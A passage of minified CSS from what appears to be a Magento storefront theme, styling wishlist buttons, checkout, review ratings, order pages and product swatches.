0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:inherit}.map-popup .popup-actions .action.close:active:before{color:inherit}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:none;border:none}.map-popup .popup-actions .action.close:hover{background:none;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin-bottom:15px}.map-popup .map-info-price .price-box{margin:0 0 20px}.map-popup .map-info-price .price-box .label:after{content:': '}.map-popup .regular-price .price-label{display:none}.map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:10px}.map-fallback-price{display:none}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline}button.map-show-info:focus,button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:focus,.action-gift.map-show-info:active{background:none;border:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{background:none;border:none}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{pointer-events:none;opacity:.5}button.map-show-info:visited,.cart.table-wrapper .actions-toolbar>.action.map-show-info:visited,.action-gift.map-show-info:visited{color:#000;text-decoration:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{color:#000;text-decoration:underline}button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:active{color:#031D44;text-decoration:underline}button.map-show-info:hover,button.map-show-info:active,button.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.action-gift.map-show-info:hover,.action-gift.map-show-info:active,.action-gift.map-show-info:focus{background:none;border:0}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.wishlist.split.button{display:inline-block;position:relative;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button button.action.split,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action.action.split,.wishlist.split.button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.wishlist.split.button button+.action.toggle,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.wishlist.split.button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#7d7d7d;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#333}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#7d7d7d;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#333}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{text-align:left}.wishlist.split.button .items .item>span{display:block;padding:5px 5px 5px 23px}.wishlist.split.button .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .items li{padding:0}.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{content:'\e601'}.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:focus,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover{color:#333}.table-comparison .wishlist.split.button>.action.toggle:before,.product-items .wishlist.split.button>.action.toggle:before{border-left:1px solid #c9c9c9;content:'';float:left;height:15px;margin-top:3px}.product-info-main .wishlist.split.button .action.split,.block-bundle-summary .wishlist.split.button .action.split,.product-add-form .wishlist.split.button .action.split,.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{padding:0}.cart.table-wrapper .wishlist.split.button{margin-bottom:10px}.cart.table-wrapper .wishlist.split.button>.action.toggle{padding:4px 5px}.wishlist.window.popup{box-sizing:border-box;background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:22px}.wishlist.window.popup .popup-header .title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:active:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:none;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:none;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#000;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.5;filter:alpha(opacity=50)}.wishlist.overlay.active{display:block}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:10px}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:10px}.block-wishlist-management .wishlist-notice{color:#7d7d7d;display:inline-block;margin-right:20px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:20px}.block-wishlist-management .wishlist-dropdown.move{margin-right:20px}.block-wishlist-search-form .form-wishlist-search{margin-bottom:60px;max-width:500px}.block-wishlist-search-results .toolbar-wishlist-results{text-align:center}.block-wishlist-info-items .block-title{font-size:2.2rem;margin-bottom:20px}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:20px}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 10px}.block-wishlist-info-items .split{clear:both;padding:10px 0}.block-wishlist-info-items .action.towishlist{padding:10px 0}.block-wishlist-info-items .input-text.qty{margin-right:10px}.multicheckout.results h3,.multicheckout.success h3{font-size:1.6rem;margin-bottom:20px;margin-top:30px}.multicheckout.results h3 a,.multicheckout.success h3 a{color:#333}.multicheckout.results h3 a:hover,.multicheckout.success h3 a:hover{text-decoration:none}.multicheckout.results ul.orders-list,.multicheckout.success ul.orders-list{list-style:none;padding-left:0}.multicheckout.results .orders-list,.multicheckout.success .orders-list{margin-top:25px;padding-left:16px}.multicheckout.results .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-list .shipping-list .shipping-item{margin-left:84px}.multicheckout.results .orders-list .shipping-list .shipping-label,.multicheckout.success .orders-list .shipping-list .shipping-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .shipping-address,.multicheckout.success .orders-list .shipping-list .shipping-address{font-weight:400}.multicheckout.results .orders-list .shipping-list .error-block,.multicheckout.success .orders-list .shipping-list .error-block{color:#e02b27}.multicheckout.results .orders-list .shipping-list .error-block .error-label,.multicheckout.success .orders-list .shipping-list .error-block .error-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .error-block .error-description,.multicheckout.success .orders-list .shipping-list .error-block .error-description{font-weight:400}.multicheckout.results .orders-succeed .orders-list,.multicheckout.success .orders-succeed .orders-list{margin-top:0}.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id{float:left}.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item{margin-left:100px}.multicheckout .title{margin-bottom:30px}.multicheckout .title strong{font-weight:400}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{font-weight:400;margin-left:10px}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0}.multicheckout>.actions-toolbar{margin-top:40px}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action{margin-bottom:25px}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:10px}.multicheckout .item-options{margin:10px 0 0}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #d1d1d1;padding-bottom:10px}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:400}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#a6a6a6}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:40px}.multicheckout.order-review .error-description{color:#e02b27;font-weight:400;margin-bottom:10px;margin-top:-10px}.multicheckout .box-title span{margin-right:10px}.multicheckout .box-title>.action{margin:0}.multicheckout .box-shipping-method .price{font-weight:700}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0 0 5px}.multicheckout .checkout-review .grand.totals{font-size:2.1rem;margin-bottom:40px}.multicheckout .checkout-review .grand.totals .mark{font-weight:400}[class^='multishipping-'] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.block.newsletter{margin-bottom:40px}.block.newsletter .form.subscribe{display:table;width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field .control{display:inline-block;text-decoration:none;display:block}.block.newsletter .field .control:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#c2c2c2;content:'\e61d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block.newsletter .field .control:before{position:absolute}.block.newsletter input{margin-right:35px;padding:0 0 0 35px}.block.newsletter .title{display:none}.block.newsletter .actions{display:table-cell;vertical-align:top;width:1%}.block.newsletter .action.subscribe{border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.payment-method-content .pay-later-message{margin-bottom:10px;margin-top:10px}.paypal.after:before{content:'- ' attr(data-label) ' -';display:block;margin:5px 5px 10px;text-transform:uppercase}.paypal.before:before{content:'- ' attr(data-label) ' -';display:block;margin:10px 5px;text-align:center;text-transform:uppercase}.paypal.acceptance{display:block;margin:0 0 20px}.paypal.acceptance img{max-width:100%}.box-tocart .paypal img,.block-minicart .paypal img{display:block;margin:0 auto}.paypal-review .paypa-review-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:inline-block}.paypal-review .items-qty .item{white-space:nowrap}.paypal-review .items-qty .title:after{content:': '}.paypal-review .paypal-review-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:inline-block}.paypal-review .actions-toolbar{margin-top:10px}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid #d1d1d1;margin:20px 0}.paypal-review-discount .block{margin-bottom:0}.paypal-review-discount .block .fieldset{padding:10px 0 20px}.fotorama-video-container:after{background:url('../../frontend/Meadows/base/en_GB/Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../../frontend/Meadows/base/en_GB/Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.data.switch .counter{color:#7d7d7d}.data.switch .counter:before{content:'('}.data.switch .counter:after{content:')'}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:100px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#c7c7c7;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#031D44;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .rating-result{margin-left:-5px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#c7c7c7;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;position:absolute;z-index:1}.review-control-vote input[type="radio"]{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type="radio"]:hover+label:before,.review-control-vote input[type="radio"]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#031D44;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\e605' '\e605'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\e605'}.block.add.review{margin-bottom:40px}.block.add.review>.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.block.add.review .legend{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;margin:0 0 20px}.block.add.review .field.rating{display:table-row}.block.add.review .field.rating .label{display:table-cell;padding:5px 0;vertical-align:middle}.block.add.review .field.rating .control{display:table-cell;vertical-align:top}.block.reviews.list>.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.block.reviews.list .review.item{margin-bottom:40px}.block.reviews.list .review.title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.data.table.reviews .rating-summary{margin-top:-4px}.customer-review.view{margin-bottom:20px}.customer-review.view .review.title,.customer-review.view .ratings-summary,.customer-review.view .product-details{margin-bottom:20px}.product-reviews-summary{display:table;margin:10px 0 12px}.products.wrapper.list .product-reviews-summary{margin:0 auto}.product-reviews-summary.empty{margin-left:0}.product-reviews-summary .rating-summary{display:table-cell;left:-5px;position:relative;text-align:left;vertical-align:middle}.product-reviews-summary .reviews-actions{display:table-cell;line-height:28px;vertical-align:middle}.product-reviews-summary .reviews-actions a{margin-right:5px}.customer-review .product-details{margin-bottom:40px}.customer-review .product-media{float:left;margin-right:3%;max-width:285px;width:30%}.customer-review .review-details .customer-review-rating{margin-bottom:20px}.customer-review .review-details .customer-review-rating .item{margin-bottom:10px}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;font-weight:600;margin-bottom:20px}.customer-review .review-details .review-content{margin-bottom:20px}.customer-review .product-reviews-summary .rating-summary,.customer-review .product-reviews-summary .reviews-actions{display:block}.review-field-ratings .nested{display:table}.review-field-ratings .review-field-rating{display:table-row}.review-field-ratings .review-field-rating .label,.review-field-ratings .review-field-rating .control{display:table-cell;padding-bottom:10px;vertical-align:top}.review-field-ratings .review-field-rating .label{padding-right:10px;padding-top:6px}.review-field-ratings .review-field-rating .control{padding-top:2px}.review-toolbar{border-top:1px solid #c9c9c9;margin:0 0 20px;text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{border-bottom:1px solid #c9c9c9;display:block;padding:20px 0;text-align:center}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form .action.submit.primary{background:#f2f2f2;border:1px solid #cdcdcd;color:#333}.review-form .action.submit.primary:focus,.review-form .action.submit.primary:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.review-form .action.submit.primary:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.fieldset .review-legend.legend{margin-bottom:20px}.fieldset .review-legend.legend strong{display:block;margin-left:0}.review-field-rating .control{margin-bottom:48px;margin-top:10px}.review-list{margin-bottom:30px}.review-list .block-title strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.review-item{border-bottom:1px solid #c9c9c9;margin:0;padding:20px 0}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{display:table;margin-bottom:10px;max-width:100%}.review-author{display:inline}.review-title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;margin:0 0 20px}.review-content{margin-bottom:20px}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:25px}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:10px}.form-create-return .field .control>span,.form-create-return .field address{display:inline-block;padding-top:6px}.form-create-return .additional:first-child{margin-top:0}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:20px}.form-create-return .field.comment{margin-top:55px}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:20px}.magento-rma-returns-returns .page-title-wrapper .page-title,.magento-rma-guest-returns .page-title-wrapper .page-title,.magento-rma-returns-view .page-title-wrapper .page-title{margin-right:25px}.order-links{border-bottom:1px solid #d1d1d1;margin-bottom:10px}.order-links .item{display:inline-block;margin-right:20px}.order-actions-toolbar .action{margin:0 20px 0 0}.order-details-items{border-bottom:1px solid #d1d1d1;margin-bottom:20px;padding-bottom:10px}.order-details-items .order-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:inline-block}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:': '}.order-details-items .table-order-items .product-item-name{margin-top:0}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #d1d1d1}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:': '}.order-details-items .item-options.links dd{margin:0}.order-pager-wrapper .toolbar-amount{padding-top:3px}.order-pager-wrapper .pages-items .item:first-child,.order-pager-wrapper .pages-items .item:last-child{margin-right:0}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{margin:0}.page-title-wrapper .order-date{margin:0 0 20px}.account .page-title-wrapper .page-title,[class^='sales-guest-'] .page-title-wrapper .page-title,.sales-guest-view .page-title-wrapper .page-title{margin-right:25px}.form-orders-search .field.email,.form-orders-search .field.zip{margin-bottom:0}.block-reorder .product-item .checkbox{position:relative;top:2px;vertical-align:baseline}.block-reorder .product-item .field.item{display:inline-block}.block-reorder .product-item-name{display:inline-block}.block-reorder .actions-toolbar{margin:17px 0;max-width:178px}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .box-content .payment-method .title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.order-tracking{border-bottom:1px solid #d1d1d1;margin:0;padding:20px 0}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.opc-wrapper .form-discount{max-width:500px}.action.mailto.friend{margin-left:-7px;display:inline-block;text-decoration:none}.action.mailto.friend:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e61d';font-family:'icons-blank-theme';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action.mailto.friend span{display:inline-block;line-height:28px;vertical-align:top}.swatch-attribute-label{font-weight:700;position:relative}.swatch-attribute-label.required{padding-right:10px}.swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:14px;font-weight:700;position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:#646464;padding-left:17px}.swatch-attribute-options{margin:10px 0}.swatch-attribute-options:focus{box-shadow:none}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#282828;bottom:-5px;height:20px;left:0;margin-bottom:10px;position:absolute;text-align:center;width:100%}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#f0f0f0;color:#949494}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:#fff;border:1px solid #fff;color:#000}.swatch-option{border:1px solid #dadada;cursor:pointer;float:left;height:20px;margin:0 10px 5px 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.swatch-option:focus{box-shadow:0 0 3px 1px #68a8e0}.swatch-option.text{background:#f0f0f0;color:#686868;font-size:12px;font-weight:700;line-height:20px;margin-right:7px;min-width:22px;padding:4px 8px}.swatch-option.text.selected{background-color:#fff}.swatch-option.selected{outline:2px solid #031D44;border:1px solid #fff;color:#333}.swatch-option:not(.disabled):hover{border:1px solid #fff;color:#333;outline:1px solid #999}.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:1px solid #fff;outline:2px solid #000409}.swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}.swatch-option.disabled:after{background:linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(42%, rgba(255,255,255,0)), color-stop(43%, #fff), color-stop(46%, #fff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #fff), color-stop(57%, #fff), color-stop(58%, rgba(255,255,255,0)), 